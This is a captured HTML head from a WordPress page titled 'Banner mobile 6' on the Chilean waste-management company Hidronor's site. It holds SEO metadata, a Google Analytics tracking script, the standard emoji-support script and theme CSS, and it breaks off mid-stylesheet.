

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidronor.cl/banner-mobile-6/
body_size: 233460
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Banner mobile 6 - Hidronor</title>
	<meta name="description" content="Banner mobile 6 . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<link rel="canonical" href="https://www.hidronor.cl/banner-mobile-6/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banner mobile 6 - Hidronor" />
	<meta property="og:description" content="Banner mobile 6 . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<meta property="og:url" content="https://www.hidronor.cl/banner-mobile-6/" />
	<meta property="og:site_name" content="Hidronor" />
	<meta property="article:published_time" content="2020-09-01T12:00:36+00:00" />
	<meta property="article:modified_time" content="2026-01-20T17:51:46+00:00" />
	<meta property="og:image" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/08/Banner6_Mobile.jpg" />
	<meta property="og:image:width" content="335" />
	<meta property="og:image:height" content="141" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Administrador Hidronor" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Administrador Hidronor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hidronor.cl/banner-mobile-6/#article","isPartOf":{"@id":"https://www.hidronor.cl/banner-mobile-6/"},"author":{"name":"Administrador Hidronor","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c"},"headline":"Banner mobile 6","datePublished":"2020-09-01T12:00:36+00:00","dateModified":"2026-01-20T17:51:46+00:00","mainEntityOfPage":{"@id":"https://www.hidronor.cl/banner-mobile-6/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.hidronor.cl/#organization"},"image":{"@id":"https://www.hidronor.cl/banner-mobile-6/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2020/08/Banner6_Mobile.jpg","articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hidronor.cl/banner-mobile-6/#respond"]}]},{"@type":"WebPage","@id":"https://www.hidronor.cl/banner-mobile-6/","url":"https://www.hidronor.cl/banner-mobile-6/","name":"Banner mobile 6 - Hidronor","isPartOf":{"@id":"https://www.hidronor.cl/#website"},"primaryImageOfPage":{"@id":"https://www.hidronor.cl/banner-mobile-6/#primaryimage"},"image":{"@id":"https://www.hidronor.cl/banner-mobile-6/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2020/08/Banner6_Mobile.jpg","datePublished":"2020-09-01T12:00:36+00:00","dateModified":"2026-01-20T17:51:46+00:00","description":"Banner mobile 6 . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %","breadcrumb":{"@id":"https://www.hidronor.cl/banner-mobile-6/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hidronor.cl/banner-mobile-6/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/banner-mobile-6/#primaryimage","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2020/08/Banner6_Mobile.jpg","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2020/08/Banner6_Mobile.jpg","width":335,"height":141,"caption":"Nuestras Certificaciones ISO 14001-OHSAS 18001-IEC 17025"},{"@type":"BreadcrumbList","@id":"https://www.hidronor.cl/banner-mobile-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hidronor.cl/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.hidronor.cl/category/noticias/"},{"@type":"ListItem","position":3,"name":"Banner mobile 6"}]},{"@type":"WebSite","@id":"https://www.hidronor.cl/#website","url":"https://www.hidronor.cl/","name":"Hidronor","description":"Especialistas en Tratamiento de Residuos Industriales","publisher":{"@id":"https://www.hidronor.cl/#organization"},"alternateName":"Hidronor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hidronor.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.hidronor.cl/#organization","name":"Hidronor - Especialistas en gestión y tratamiento de Residuos","alternateName":"Hidronor","url":"https://www.hidronor.cl/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/logo/image/","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","width":1230,"height":650,"caption":"Hidronor - Especialistas en gestión y tratamiento de Residuos"},"image":{"@id":"https://www.hidronor.cl/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos","https://www.linkedin.com/company/hidronor/","https://www.instagram.com/hidronor_chile/"]},{"@type":"Person","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c","name":"Administrador Hidronor","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","caption":"Administrador Hidronor"},"sameAs":["https://www.hidronor.cl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed" href="https://www.hidronor.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed de los comentarios" href="https://www.hidronor.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Comentario Banner mobile 6 del feed" href="https://www.hidronor.cl/banner-mobile-6/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W008PX22Q7"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.hidronor.cl\/banner-mobile-6\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W008PX22Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W008PX22Q7', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my_theme_style-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hidronor.cl/hidronor/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
